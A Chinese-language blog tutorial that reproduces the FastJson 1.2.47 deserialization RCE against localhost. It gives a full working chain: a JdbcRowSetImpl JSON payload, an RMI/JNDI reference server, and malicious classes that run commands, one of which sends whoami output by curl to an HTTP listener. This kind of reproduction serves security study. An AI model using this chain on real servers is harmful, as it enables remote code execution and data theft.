FastJson 反序列化
前一段时间HW护出来一个FastJson的RCE。网上遍布了利用的poc。此处简单模拟一下触发流程。
先下载1.2.47的FastJson,地址:http://repo1.maven.org/maven2/com/alibaba/fastjson/1.2.47/FastJson-1.2.47.jar
利用的JDK为,java_8u60。地址:https://download.oracle.com/otn/java/jdk/8u60-b27/jdk-8u60-windows-x64.exe
使用的IDE为IDEA,下载FastJson后导入IDEA。
从File - Project Structure - Modules - Dependencies导入

创建poc为如下:
import com.alibaba.fastjson.JSON;
public class poc {
public static void main(String[] argv) {
String payload = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," +
"\"xxxx\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":" +
"\"rmi://localhost:1099/Exploit\",\"autoCommit\":true}}}";
JSON.parse(payload);
}
}
创建一个RMI服务器。可以利用如下的JAVA代码。
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class rmiServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry(1099);
Reference reference = new Reference("Exloit",
"Exploit","http://localhost:8000/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("Exploit",referenceWrapper);
}
}或者采用mar创建一个RMI服务器。
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://localhost:8000/#Exploit再开启一个HTTP服务,下面写入一个恶意class文件。
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.io.IOException;
import java.util.Hashtable;
public class Exploit implements ObjectFactory {
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
exec("xterm");
return null;
}
public static String exec(String cmd) {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
return "";
}
public static void main(String[] args) {
exec("123");
}
}此处利用mar创建的RMI服务器来验证:

查看HTTP服务,可以看到请求的恶意class请求。
如果请求了RMI服务后一直卡在没有请求HTTP服务的话,可以查看一下防火墙设置。我就不说卡在这里多久了。23333
当然如果也可以使用之前老RCE的恶意class文件
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class exploit2 {
public static String exec(String cmd) throws Exception {
String sb = "";
BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
String lineStr;
while ((lineStr = inBr.readLine()) != null)
sb += lineStr + "\n";
inBr.close();
in.close();
return sb;
}
public exploit2() throws Exception {
String result = "";
result = exec("whoami");
String cmd="curl http://localhost:8000/"+result;
throw new Exception(exec(cmd));
}
public static void main(String[] args) throws Exception {
String result = "";
result = exec("whoami");
String cmd="curl http://localhost:8000/"+result;
throw new Exception(exec(cmd));
}
}执行后,查看携带响应的请求

内容部分POC来源:https://www.03sec.com/3240.shtml